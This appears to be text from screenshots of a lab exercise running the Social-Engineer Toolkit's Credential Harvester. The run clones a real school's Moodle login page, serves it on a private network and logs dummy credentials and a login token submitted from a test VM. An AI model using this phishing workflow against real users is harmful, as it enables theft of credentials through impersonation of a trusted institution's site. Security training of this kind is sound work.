 —— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ——
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.3.102]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://campus.proven.cat/login/index.php
[*] Cloning the website: https://campus.proven.cat/login/index.php
[*] This could take a little bit ...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.102 - - [12/May/2022 18:00:39] "GET / HTTP/1.1" 200 -
192.168.3.107 - - [12/May/2022 18:03:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=Cfug9Mf3okLbGFgSpQG02ZTEDWpN2xIF
POSSIBLE USERNAME FIELD FOUND: username=Hola
POSSIBLE PASSWORD FIELD FOUND: password=adeu
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.107 - - [12/May/2022 18:03:39] "POST /index.html HTTP/1.1" 302 -
192.168.3.107 - - [12/May/2022 18:03:54] "GET / HTTP/1.1" 200 -
IE10 - Win7 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Campus INS Provençana: Inicia
campus.proven.cat
Vés al contingut principal
Campus INS Provençana
Campus INS Provençana
Les galetes han d'estar habilitades en el vostre navegador
Alguns cursos poden permetre l'accés de visitants
Inicia sessió com a visitant
Ja teniu un compte?
Nom d'usuari
Nom d'usuari
Contrasenya
Contrasenya
Inicia la sessió
Heu oblidat el nom d'usuari o la contrasenya?
Instal·leu l'aplicació mòbil
Conectando a campus.proven.cat...